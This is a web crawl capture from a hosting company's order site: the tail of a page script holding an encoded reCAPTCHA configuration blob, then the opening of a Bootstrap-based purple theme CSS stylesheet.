G8Ouw5vCqFTCgcO2XxwjTSM9w5PCrRYTwoLCrxxubMK0wrVcZcODw4rDlH3DkMObwqfDmnJjDwLDtsKUDXPDszJXCzHDpsO4wq3Dn8K2wojDuTXDgcKpOEHDocKKwoxMwrbDo2xswpgGW8KGI8KOwojDiMO/JWlGwqjDqhhMLSR4bMOBw5xnVsKGwrXCgwXCnCZMf8KTKEbDp8KqwpzDsMKKw7rDlEVfJjUGGQ1BNMKAwqxHbnbDvsKkI8K+PBjCt0vDognClcOiwq3CvwPDqMOEwrbChMOrTcOCJcOsHnfChVhgY8KEw4bDp8K8wr/DucOYw7l3w7ssw67Dk8KwG8KPwpnCjBPDucOdUg7DlsOywrhAMETChMO5HMOTW8Kxw4XCjcKZPD3CjVjCn8Krw7c1w4lMwopqI105GUQvwoLCgQ3DlB5EVxJsw40uOywvGMKnF3pMw7UuDH0OwoI0KMKGL8KUbRjClm/[base64]/CpDBIasKbwp7DksO4w7jCj8K3w5JgSW3ChcORwq7CuCZEY8O6w7dgSsOPw5tFU8Ofw4fDmQt5w4FEwqLCrAwdWcOzwrXDnMOYLMKmwpzDkMO7UcO6wonCuixQWXQ7XjHClsOyw6h8OcOXDhNkw53DsmXDtizDknc8RMOHw7omWMKJwq89w5vDq8OwFF/DoMK9WVzCtnfDjsO4CcODw5fCtlQPw5XCocOYw7/[base64]/RlbChBHCjnsqSmxvf8OCw4XCiVBvFF/DpMKOI8O/EsO2RxMeS2wzLxPCqFbDksK4w7TCrMKWwrlLwqPDgQbChVrDoi/Cg8OwwprCi8Oewq5two5kOgZ3SHdUwp7DrRHDvwrCrwDCpcKDEAtOZQVGwqsDwodUa8OGw7JuZGbCocKUw4jCpsKYP8KGTMKuw5nChMKJwqbDjDXDjsOww5HDlcKDFmgxwovCjcOywrzDhDFow67DrsKtw5/CjAYBw60HEsOzXyXDvMOjw589Q8K7I0TCv1B0PWF0RMKJw4ZsdRLDhUrClTpIEFBnVxrDosOzwqTCnS7ClR8AQC1fwpoAOHxqwq3Ct8Ofwo0bwqtnw4rDh8Onwq0Ew45BwqvDlRPCnAbCrMK+wqjDqg/[base64]/CmMKDwovCucO1UcO6wpLChMORaCXCm2bDuwvDhMO0wppGwpjDkDERw6NQwq5UFsKCwo/DtTzDusKFJMKNNT8HNsK7MzDCtsOtODpvK8K/LsKcw41Dw43ClhlkEMOzwrY1dAXCtMK4w7jDuMKcwqJyw4zCj0IQa8KSw4piUx/Dq8KgBMKOw6DDl8OdbsKUacKzwqoXfXQkwr/DlCwwScOLwoTCuAAaXsK6w69zwrQuXSsywpovOmIaw75wwpoSThpIwq7Du8O+wr0iwqB3JBTDosOBHDfDgcKFDsKGwpzDthokccKAw7xrwq8Vw7Zqwr1VEFLCiT7DqsK0J8Odw4URdcO2wp/Cj8Ocw691wqEMbT0UwoDDm8OALRV4ZDzCqsOnw7w7w6IieXQvwrbCrMOYwpDDnWzDosOyw5UHEsOfAlYlLj5mwp7CtS/[base64]/[base64]/OMKtwrIXEMK7wrDCs8KoWsK4aB9Tw7XCpMOFIwR5XHDCosKXw6TCgSbDqyrCsMKfNS/DksKQw5PCpClHb8Oqw7V+VlUqI8K5wqHClk/DpWsXw5dMRMKpESNjw6HCocOiRStjS1HDkMOJT1LDjz/Co8KuWcOUfUsJwpleVMKfw7bChylEfMOhPcKwbUHCt8O4w4l/w5HDumnDosKDwqgXVxgYw4rDsMK/wqlywooxJMKKbgFPw53DmsKUPBzDqCjCnF1Ca8OuwoVcKcO8A3dnw77Cnwh0fMOoUcOgwoDChMOAC8KLwr/Dpm3CosOcK0I9dzEZbXPDkR/DmsKbAsK3H8O1QkDDk38ORgg8EsObw5Elw6rDnQYTJA5pDsKBwplOR3tifjdvwoxXw5U2BlAECsKSw7UOwro6aWhkBVhDcT/CssONb2QNwr/CpsKoKMKEVwTDgRjDsjEQUEbDiMKgWcKPfsOFwqTDj2LDlhdmwoLDsXbCtMO7wodnUcOYw4Bfw7oTwpTDhsOew4PDvsKqOMOpDCsOIMK3Oj4nd8K5w5jDth/ClcOJwpXClsOYBTrDrk09GsOZbBDCv8OLFsOzbEXCvcOAXcOQKsKEwp3Dhlgbw5Bqw4bDjMOaw44uOibDgsKsw7ogLD5Ow7VTFMOGHALDnsOnbGA8w4XDv1lPPMOPajTDmMOewo/ChFzCs0vCqsOdw4fCo0pUZsK2GkLCoEHDtsKRw797wp/Dp8OBwpIpEGrDgyM4woEBFsO7aXZ0Y8KqwqVMH8O+wr7DssOuMl7CocKnw57CuBbClsKsw5bDgsKFwq46wrJnEEVLwrLCqwpFV8KIw63Cj8KSWMOnw5HDvcKhwopJRUlkHsKWB8KZwp8+G8OIOMOrA8O4w5bDr0PChXHDgsKjwofCn8OEwol/bMOQwqzDtlweIGvCmmIUw7Uvw48EwpfCi3jCncOyw6/Dnn9zworCqcO5IwrClMOOw5NYwr/ClwZ4w61Fwrktw5ZLw7/[base64]/[base64]/[base64]/Cj8OEAsO2w4p/[base64]/[base64]/VVMSwp04By0mTMObYTcRa8OaOcKmw6TDjsKUUETCusKrZFZDDF16w4HDnxPDtXrCvkQLbsOzUwfCvVA7HsKNPsOzMsOFw4zDm8KbFk4Aw4/CpMKXw6QtB0x2ejLDlgxNw5LDn8OcYyPDlVljEzzDg37DuMKSBzJqEkbDtl0qw7RewojCmMKcwojDm2LDv8K6LcO3w5zCt0Q+wpfCim/DpVMSXArDnQw3w7BFRcOnwr4mw4Qkw6sTw6Adwq1DVMKJwr8Mw7rCpmYNPwfDiMKrWcOpfsOYw4IEE8ONTRfCsFVrwr/CsA/Dk0lzw7Vvw5gFHjtzCiTDoAvDn8OwOMO8W13Di8KFw4lLKzxKwrnCmMKSWWbDrh9/w6jDtcK5wpPCqsKTV8KNVWlSayxTwrAswrJmw45dwq7CjVPDpHHDmjtowpDCknAOw7xaVUJ1w7nCnB/[base64]/[base64]/CnlvCkE8YYMO4ZFjDjHZ0wonDs1A2w61qw5UNbFzDpMORUcKbDMOYC8OfOcKtN8KAfy9cLsKhVcOof3NPw7XCjCjCiGrCnTDChVLDvTlnw7x1YsOYTXMrwrPDvzRTKUPDqHsMwq7DiEXDh8KzwqTCi1UUw63Cjy4Kwo/Cj8OuwofDpMKGJG3CksKGNzkJwqEbwrRhwobDpF7Dtg/[base64]/Du8KFwqRdBGPCssKpAUsmwqnDpsKZARY2IcOZwpDChBzDnsOER0oZwpjCpMOjEcOcQ1DCrsO2w43DucKbw4nDi2BRw7lZGj5Nw4RHeFEtTXXDpsK2IzjCoBTCjWPDicKYABbDgsO9KSbCpmDCo05bIMOow7XCtG7Dow4+GVnDrEzDncK5wpAFKUkOV8OvUMK/wo7CocOSCgzDnkfDnsOtK8KCwrXDksKYIDDDmWLDmTFZworCkMOfJMOYfDJkXWDCmsKgOMOHCsKYD1LCoMKXLMKAYB3DtS3Dh8OhGsKiwo5EwpbCs8O9w5LDrFY6PmzDv0s2wrTCuMKCNcKgwobDizvCuMKdwrTDgMKPH2jCt8KQPHc1w7kNJk3DoMKVw6/CtMKMLFZ+w7g9w4TDoEdcw6kjaGLCqTh/w53DtHLDmk/CrsKpUxzCrsO0wo7Dq8Kyw58AQCgSw48FEMO+a8OpCEDCu8KYwrLCqcO/J8O8woIgJcOuw5vCosKow5JEEsKsccKyUgfCj8OKwqIswqdVwp3ChXXCosOaw7HCjzTDscKLwqvDqsKfeMOZc1IIw5vCmhM4XMKlwr3DrsKBw4DCgsKJUcKvw7XDvsKeUcOkw7LDicKTwqHCvS8qLXEHw73DpwPCsnIUw7gmFmtCwocBNcO/wqI/w5LDkcKYOsO7RmgeOGXCucKAchp1UcO3wr4KD8KNw4vCiEtme8KkHcKOw77DrAbCv8K3w6o4WsOgw5bDm1FRw4jCmcO7w6Q3ASFlVcOQaBXCr1o4wqM5w6/CvAvCqQDDp8KFw7oOwq/DnUfCicKTwoPCuSHDmMKeM8O6w5RXZnHCqMKYdDUzwqNLw6TCrsKNw7/DmcOYZ8Ohwp9yRhbDm8OhE8KOJ8O6asOfw7DCgW/CpMKVw6rCvXtPGmpZw5dgSAPCjMKEA1U1A1lkw5dAw6zCs8O9Kz/CvcKuC2jDisOWw5DCiXHDusK4dsKrUsKwwrdjwqEHw7bCpQvCknTDssKIw5chcEhxIcKpwoTDmUDDscK2BRXDkXMtwpTCnMOmwpcSwpXDtsOSwr3Doz7DlVIUSmbCkzUlFMKxfsO2w5ExAsKkZsOtJUAFw6/[base64]/DnRFXw5NIBcOewrDDvWjCocO5WsO6w47DgXsVWETDosObwpXDoVgqK1PDtMKqSMK+w7RvwpvDpMKxRl7CiX/Dpw7CpcKtwozDglxnY8OmGcOGOsK2wpd/wp3CnEHDg8Oiw44lGMOyeMKCdsKgccKyw79/w6p6wqRubMOswrvDg8KIw5tSw67DlcOYw7h3wr1BwqcDw7bDvgBqw4gUw7rCs8KswprCuhDCnUTCpSzDrB7DrcOqwr7DlsKMwpJTIyg8NU1gfEXCix3Dk8Kuw67DscKhRsKsw7dOATvCiW4/SCHCm3FIVMO+OMKvJxDCmXvDrinCoHfDgTnClsOQDl1uw73Ds8KsAGHCtsOQMcOTwpRPwqnDlMOWwovCpMORw4TCscOJF8KaZkrDvsKfEUsTw6fDsS3Cu8KkTMKaw7dew4rCicOTw7kEwoHClHUbHsOFw5pVJwQ/T09OUG4eccO+w6ddXynDrRDCsyYyN27Cn8Oww60TSiZow5xdGmJ1Mg17w4lQw60lwpAvwrrCvQHDqk/CiBDCpw7Dj0xhCQ4bZGPCqxplBMO1wpHDtFLCvMKrbMOQGMORw4DDs8KJN8KOw6hlwpzDsQvCnMKZZzghBSRnwoE3AFw8w7EuwoBKGcKuEsOHwrwaE23CiRDDuH7CuMOdw7hbexNNw5bDqsKZLMOVJsKLwq7CocKkUk9GJHHCjFTCgsOicMKfbsOyKHDCnMO/QsOQVcKCAcO+w6PDl3vDplAQTcO/wozCjknDsAtNwrLCucOKwrHClMKQFnLCocK4wph+w7TCl8OZw7fDtmHDtMOEw67DiCzDtsKGwqbDhy/DocKRMU7CosKMwr7DgkPDsDPCqy4dw6FYOsOwcMKwwq/CuCHDkMOhw417HsKjwqTCkMOPRkApw5nDjWvCkcO1wqBNwrxEOcKhcMO/CMOvOXgCw5EqIsK+woHCqG7CgD5Kwp/CsMKJHMOew5gKY8KfeG0Iwpx/wrxnZcKdPcKvcMOgd1R7wrHCkMK3O1QwRw4IJH0HbU3DinxcVsOlVcOTwo3Dr8KHRDhSXsO/Nz8iU8K7w4bDqgFkwo9Tdj7Cp0tWVGHDgMOaw6vDicKJOjLCqFpYZBjCjCjDhcKtYWPCq0MowoHCpsK5w4nDqCLDt0gLw57CkMO+woVkw7fDm8ONXsOFCMKJwp7CkMOFNDU/E2LCgsOTJsOKwoEDPMKLH2zDtsOzLMK9LVLDqGjCnMKYw5DCgHTDiMKIMMOgw53ChQwVTRPChjUkwrvDr8KYf8OYQMOKQsOrw7vCpGPCs8OdwqnDr8KFP3Y6w5zCgMOCwpjCiTkgAsOEw7bCvFNxwpnDv8Kaw43DmcOowrTDlsO9EsOjwqXCn2DCrk/Dkhhcw7F/w5XCo1gfw4TDg8KjwrXCtA5BGGhiAMOrY8KCZ8O0GcK4ZQJjwqBOw65gwrw4FgjDpR4OYMKqK8Klw6suwovDvMKrQGrCgUw+w7cXwpzClHNswph/[base64]/CiwRiw6YxUiJmwrrCrcKnw5vClcKKwpvDu8Kuw4MbS0w9TcOPw5cfa0VaHiJRCQfDvsKUwqcnTsKrw7E7RsKweXDDjgfCqsKUw6bDsQM/wrzCuyVTR8Kyw5PDrgIrG8OcJ0PDuMOMw5vDkcKVDcOZU8OLwpHCuzDDigM/RRXDpMOjAsOqwp3DuxHDmcKJw6gbw5XCtE3DvW/CkcOZSsOxw6Aca8OKw63DrMOWw61ewqrDvnfCugZ0EDw3E08eYMOuR1/CiWTDisOdwqXDn8OBw44Bw47CnDVEwqFswrjDrcK4SDs9EMKnWsKDYMOpwo/CisOzw4PCqiDDuAEjR8O5NMKdCMODPcOVw6nDo18qwrjCk0RvwqI2w40gwoLDhMOnwqHCnGHCoGHChcOdczfClwTCuMOGBUZUw5Vlw4HDmcObw6tIPAbDtMOdBGYkCF0ycsO5wpd9w7l5cToHw6JYwr/[base64]/Cg1wUPlnDs8O6w5fDiTdtR8KKw5gXw4LCu8KYwo7DoMOKMMKlwrYwCMOff8KlYMOuE3UUwq/Ct8OjEsK3ZT1ZKsKtODfDjMK8w4gDeGTDhQjCnmzDpMOQw5TDsgzDoQfChcOzwo8tw5pOwr0EwpLCtMKVwqnCvRxYw7NZZnzDh8Kyw594WHwnJGZnUUXDkcKiaAQeKBVIYMO/[base64]/CqmTDmMOhwrBrHXl5woo8bX/CphTDrMOoUisHwrfDoREQfF8GK0U8XE7Dlj57w68Mw7dCJMKTw5hwasOCeMKnwq0+w510TS1gw7HDqBhhw4xXHMODw5kZwoDDnV7CpCAHeMO7w5dNwqBUTcK4wqfCiHLDjAnCk8Kpw6DDrl0VQjhEwq7DoQETw5fCgQjCon/Cikw/woxFe8OIw7gqwoRWw54aH8K7w6/[base64]/[base64]/CtRsiW8KmQxDDgW0/XcKrw6FGG1JEQsOQw45IecKCM8O9L3pHUEvCr8OhP8OQbE7Cj8OHHDjCii/CvDNbw6XDsHgBasOWwo3DhVAZAj8Yw63DqMOoTxQtf8O+EMKtwoTCgy7Do8KhG8OAw4t/w6vCl8KHw4HDlV7Dg0LDm8Otw5jCv2rCvmTDrMKEw6Y6wqJFw7ZCWT0Tw7/Dk8KVw4M0wrzDscKmRsOnwrlxAsKew5wrPGLCmXd8w6tiw78lw5gewr/CuMKzAmjCqkHDgDzCtyHDp8KuwpfDhcO0YMKLJsOAew1ow7hMwoXCuTzDncKaV8Ocwr4Nw73DoABHDxbDsi7CmgFkwoTDkRUZXDLDs8KtDSFLw6IKUsKtJF3CiBZMMsOpw4tZw6bDkcK9VkzDjMOwwo0qLsKYWQ3CoyYBw4N+w7wCVltCwpXDj8Oew7M/[base64]/[base64]/ScK1w4LDosOlw6ZXw50fN8K/w5h4ZT/[base64]/DksORwp0afsOFw5fCuCQaYWPDojbDtsOhw7Ifw5LDtMKxwoPDgQTDmF7CoRLDrMOlwrMPw4ZkXMKzwoIVUy8VX8KiOktlPsKmwqJZw6vCryvCiyjDmm/Dr8O2wqPDu0fCrMK9wrjDlD7CscOrw57ChQExw48lw4BIw4gOJXkDH8KUw4d3wrTDhcOOwqDDq8KiSy3CicKTRB0vecKZVcOAXMKYw4ZCNsKuwrEKAz3DhcKJwqDCu3FJwofCuCbCmSDCgTJKLVJLw7HCvU/CvMOZeMK+woVYUcKBMsOIw4PDhEpjUVswBsOgw7gEwr9GwoFVw4TDqUfCl8Ozw6Nzw5HDg0BWw4xHUsOmIBrCksKVwoXCmi/CnMKcwrXCnDB1wps7wq0QwrQpw6EiMcKaIFfDvUrCjsOXIFnClcK/[base64]/DlsO3W8ObAEYOI2V+wpDCnQcWw6TDs3/[base64]/DgMKqFX/Cq8Kewr3Cj0DCncKGHnvCn8K9wrvDiAzCqAs3wrs2w6TDi8OCbVRNf3nCvcORwr/CkcOvDsKhWMKgdsKAesKGDcOwVhnCmClzF8KQwqvDocKiwrHCnSY/MMKAwpvDiMOYSFElw5PDmMK8PwHChE8FXgLCujsqRsKeey/[base64]/CksKYw5TDssKYJWXDrnjCrVDDh8KBH8OefV8ccF4JwqXCiCVmw67Dn8O8ZcK+w6/Dkk98w40KaMKfw7ddJTZjXHHCm2DCihxUTMOlw6N5TcOuwogfWCPDjXIqw5HDgsKmHsKaEcK9JcOuwr7CocKCw7powrxwZsOecWDDh0FAwq3DoRfDhlYIw54pQcOuwo1Mwr/DoMKgwoJmQFwuwpXCsMONNnPDlMKrScOZwq8Zw4Q/HcOMLcO4IsKMwrgpYcONCTTCl00wRVUjw5nDpWQFwq/DvsKwXcK6csOwwojDocO4NmrDisOMA18Rw7/[base64]/XMOENW0pwr/[base64]/[base64]/w4FATsK0XVLDtVwDNMOpCsK/w7jDpsKKdlJVIMO/PF5iw7XCn0UtE2NQJ2xOYkUSVsKkJMKuwodVb8OOL8KYOcKMLMOnHcOtNsK9HMOsw6AVw4VDRsOsw6EZShYFP19/H8KmYjIWU1RywprDqsOhw4p9w4Vjw4sDwqR4NDpgcXnDksODw6AjRG/DnMOla8KRw6DDh8OTU8KaRAfDuHHCswMLw7DCh8KdVDjCjMO4SsKEwoEMw7LDtXxLw6wFdWsSwozCuUfDrsOFTMODw4vDq8OfwrzCuR3DncK9XcOwwqEVwrDDi8KJworCq8KtcsO/eGZwEcKaKzDCtDPDscK4AMKOwr/Dj8K+IAE0w5/CjsODwq8Mw5/CigbCkcObw43DtcOGw7jCmsOyw4wWRSFbEjrDtSsGw4sgwo53IXB4PX/[base64]/CsGxNUiJvwqrDgmABw4fDmVTCr8Kiw7YXVC/Cm8KefTPDn8OaUVTCrAfCg243cMKlw6/[base64]/wrPCsUzCkmlPe8K1wrHDohPDtkDCpl83w7RIwozDjMKSwpLDnjwrCsOcw7DDqcK2JsKPwoTDrsKTw4LCmSAOw7NLwq1Pw7Z9wqPCoB1Fw40xLwbDncOeHxHCnF3DtsOWGMOswpp2w7wjFMO2wqvDi8ONA3jCtyI0Aj3DqStbw7oaw7/DgE4LHXzCj2gKHMK/Y2x2wp1/[base64]/CnMO8w6XCuB/Co8OuwpHCpcKvwpRlOyrCsMK2fsOkTB7Cu8KHw53Coi8twpXDp2I4w4TCjwoywpnCkMKUwqhqw5QkwqDDlcKhaMOhwpHDnnZ9wpUawpd6w47DmcKiw48zw4pcVcOTEHjCo2/DvMOEwqYjw6JPwr4dw5RALFsAHcOqEMOewrFaOB/[base64]/EQpcw4opwrHClcO3MMO5O0DCh8OKw4YgwqPDscKjBMOMw6vDjcKzwph/w6nDtsOdQVTCt3RpwqXClMKaaTQ+LsOaVBDDgsKuw78hwrbDvMO5w40Owr7Dnyxhw5FQwqphwoMacBvCtmbCtFPCkVPCm8OrT0/CtlZQYcKCSzrCg8OfwpYuAgVnfHdcHMKQw73CscOcCXjDtmEOFGs/IHzCqH9OXSsnYgoRD8KzMEfDv8OfL8K8woXDtsKjeVY5amXDk8OecMO5wqjDuBvCoVvDkcO2w5fClhtzX8K8w6LCj3jCv0/ClcOuwoPDqsOFMnkxHyrDqUAUbx1dLcOjwpLCvndONn58SDjCvMKSSsOiP8O3bcK/JcOAw6odJFPCk8K5EFrDvMOIw40NKMO1w4p3wqzCijNFwrHDmkw4GMOoLsOSesOTbwjDrl3Dgz5PworDtB/CinorGkfCtsKNOMOdVxPDsWdwM8KCw4xcd1vDrjcKw55cw4XCpsO5wotycmHCmCzCuCcIw6XDjxM5wpnDqw9owoPCsVlnwozCpAADwqArw6AZwqs/w5Zow4odCcKnwpbDvRHDosOYB8KoOMOHwpTCjBNbYS8yacKkw4vCn8KLJ8KDwqImwrwmMCRiwrjChlQSw5LDjlpew6zDhklRw7lpw6/Dqit+wrU9w4jDoMObcE/[base64]/CnVLDk2pPw7ZTK8OGbjltw4kDLSpOwrrCkDDDhcODw7p7JsObHsO9AsK8w6sTXcKKwrTDi8O1ZcKMw4/CjcOxGXjCk8Kfw6QREnnCoBzDgQUlM8OdQ0kVw4TCpybCv8OlFU/DkgEkw6pgwo/DpcOSwqHCssOkbH3DsgjCvsKFw7TCh8O1a8Odw7sOwrDCosKgchIkVg8hCsKMwovCmFHDnUbChSIrw4cAwq7CksOAKcKuASnDnH4UfcOJwrzCsF5UaHMFwqXCtglfw7cSSn/[base64]/wq3DiHJLw5IxwrENw6UrwrDCgcKrMmnDtcKEwoo4wrPDnFAWw5cVFEgwShXClC7CnQcfw7kuBcOzGlN3w73DrsOnw5DDpCkOWcOBw6FVEUs1wqXDp8OtwpfCm8Oow77Cp8OHw6nDpcKRWEdvwpfCt21LIQrDvcOuOcOjw5rCisO+wrE\\u003d\x22],null,[\x22conf\x22,null,\x226Ldc2J8UAAAAAP_CFfpyqE3JJih3fWQDMfW0BCFV\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://order.hostlife.net:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KVMNYYGfLl0N0POBRrdrccqlrXlpEqMF98EK9TpR6eo\\u003d\x22,0,0,null,1,1768915776858,0,0,[232,144,65,167],null,[19,169],\x22RC-5mESQBuJO-6ZWQ\x22,null,null,null,null,null,\x220dAFcWeA4fGnzAcj784Lao2ehxIJzGxAEisIJGANgpRocfuh1F9VmbnM9GUZLycd7yPQTa-qSHzDV_3hqUshm9w1mREcuN92174A\x22,1768998576699]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://order.hostlife.net/_roottpl/default_adaptive/style/css/theme.purple.css?1
body_size: 60939
content:
@charset "UTF-8";
@media print {
  *,
  *::before,
  *::after {
    text-shadow: none !important;
    -webkit-box-shadow: none !important;
            box-shadow: none !important;
  }
  a:not(.btn) {
    text-decoration: underline;
  }
  abbr[title]::after {
    content: " (" attr(title) ")";
  }
  pre {
    white-space: pre-wrap !important;
  }
  pre,
  blockquote {
    border: 1px solid #adb5bd;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  @page {
    size: a3;
  }
  body {
    min-width: 992px !important;
  }
  .container {
    min-width: 992px !important;
  }
  .navbar {
    display: none;
  }
  .badge {
    border: 1px solid #000000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #FFFFFF !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #dee2e6 !important;
  }
  .table-dark {
    color: inherit;
  }
  .table-dark th,
  .table-dark td,
  .table-dark thead th,
  .table-dark tbody + tbody {
    border-color: #eceeef;
  }
  .table .thead-dark th {
    color: inherit;
    border-color: #eceeef;
  }
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article, aside, figcaption, figure, footer, header, hgroup, main, nav, section {
  display: block;
}

body {
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.538;
  color: #545454;
  text-align: left;
  background-color: #f4f4f4;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1, h2, h3, h4, h5, h6 {
  margin-top: 0;
  margin-bottom: 0.7692rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #a07ed2;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #7645be;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover, a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg {
  overflow: hidden;
  vertical-align: middle;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.9rem;
  padding-bottom: 0.9rem;
  color: #878787;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1, h2, h3, h4, h5, h6,
.h1, .h2, .h3, .h4, .h5, .h6 {
  margin-bottom: 0.7692rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.1;
  color: inherit;
}

h1, .h1 {
  font-size: 2.5rem;
}

h2, .h2 {
  font-size: 2rem;
}

h3, .h3 {
  font-size: 1.75rem;
}

h4, .h4 {
  font-size: 1.5rem;
}

h5, .h5 {
  font-size: 1.25rem;
}

h6, .h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.615rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.1;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.1;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.308rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #878787;
}

.blockquote-footer::before {
  content: "\2014 \00A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-fluid-30 {
  max-width: 30% !important;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #f4f4f4;
  border: 1px solid #dee2e6;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #878787;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #FFFFFF;
  background-color: #212529;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
